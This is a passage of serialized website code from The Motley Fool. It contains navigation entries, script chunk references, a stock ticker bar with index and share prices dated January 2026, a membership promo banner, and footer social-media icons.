Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"36:I[10255,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"PreloadChunks\"]\n37:I[48467,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L36\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L37\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6969.01,\"percentChange\":-0.0012929999999999999,\"priceChange\":-9.02,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":49071.56,\"percentChange\":0.001142,\"priceChange\":55.96,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23685.1204,\"percentChange\":-0.007223,\"priceChange\":-172.327,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":84034,\"percentChange\":-0.055144399999999996,\"priceChange\":-4904.467931003179,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":205374,\"symbol\":\"SBUX\",\"exchange\":\"NASDAQ\",\"displayName\":\"SBUX\",\"currentPrice\":93.69,\"percentChange\":-0.015449999999999998,\"priceChange\":-1.47,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":205637,\"symbol\":\"T\",\"exchange\":\"NYSE\",\"displayName\":\"T\",\"currentPrice\":25.045,\"percentChange\":0.040510000000000004,\"priceChange\":0.975,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":533770,\"symbol\":\"GEV\",\"exchange\":\"NYSE\",\"displayName\":\"GEV\",\"currentPrice\":717.21,\"percentChange\":0.0079,\"priceChange\":5.62,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":206259,\"symbol\":\"ASML\",\"exchange\":\"NASDAQ\",\"displayName\":\"ASML\",\"currentPrice\":1454.23,\"percentChange\":0.022000000000000002,\"priceChange\":31.31,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":341555,\"symbol\":\"NET\",\"exchange\":\"NYSE\",\"displayName\":\"NET\",\"currentPrice\":179.15,\"percentChange\":-0.030990000000000004,\"priceChange\":-5.73,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":204036,\"symbol\":\"INTC\",\"exchange\":\"NASDAQ\",\"displayName\":\"INTC\",\"currentPrice\":48.655,\"percentChange\":-0.00256,\"priceChange\":-0.125,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":241.85,\"percentChange\":-0.00477,\"priceChange\":-1.16,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":338.81,\"percentChange\":0.00752,\"priceChange\":2.53,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":739.23,\"percentChange\":0.10542,\"priceChange\":70.5,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":432.34,\"percentChange\":-0.10234,\"priceChange\":-49.29,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":192.72,\"percentChange\":0.00627,\"priceChange\":1.2,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":415.8099,\"percentChange\":-0.03627,\"priceChange\":-15.6501,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-01-29T21:04:57.965Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_promo_banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[\"$\",\"span\",null,{\"children\":\"$undefined\"}]}]}]\n"])</script><script>self.__next_f.push([1,"38:I[84772,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"ClientConditional\"]\n11:[\"$\",\"$L38\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\",\"children\":[\"$\",\"div\",null,{\"className\":\"server-pitch\",\"data-server-rendered\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"leading-loose text-center text-md\",\"children\":[\"$\",\"a\",null,{\"className\":\"text-white lg:text-gray-900\",\"href\":\"https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e\u0026impression=3cf0ab67-ec25-4641-b4f0-ef9877ffb1af\u0026url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-foolcom-sa-top-nav-returns%3Faid%3D8867%26source%3Disaeditn0000028%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dfoolcom_supernav%26ftm_pit%3D141"])</script><script>self.__next_f.push([1,"37\",\"rel\":\"nofollow\",\"children\":[\" \",[\"$\",\"span\",\"1\",{\"className\":\"pr-4px\",\"children\":\"▲ S\u0026P 500\"}],\" \",[\"$\",\"strong\",\"3\",{\"children\":\"+197%\"}],\" \",[\"$\",\"span\",\"5\",{\"className\":\"px-8px\",\"children\":\"|\"}],\" \",[\"$\",\"span\",\"7\",{\"className\":\"text-green-400 lg:text-green-900 pr-4px\",\"children\":\"▲ Stock Advisor\"}],\" \",[\"$\",\"strong\",\"9\",{\"children\":[\"$\",\"span\",null,{\"className\":\"text-green-400 lg:text-green-900\",\"children\":\"+950%\"}]}],\" \",[\"$\",\"span\",\"11\",{\"className\":\"hidden font-medium uppercase pl-8px xl:inline text-magenta-900\",\"children\":\"Join The Motley Fool\"}],\" \"]}]}],\" \"]}]}]}]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L12\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2f\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 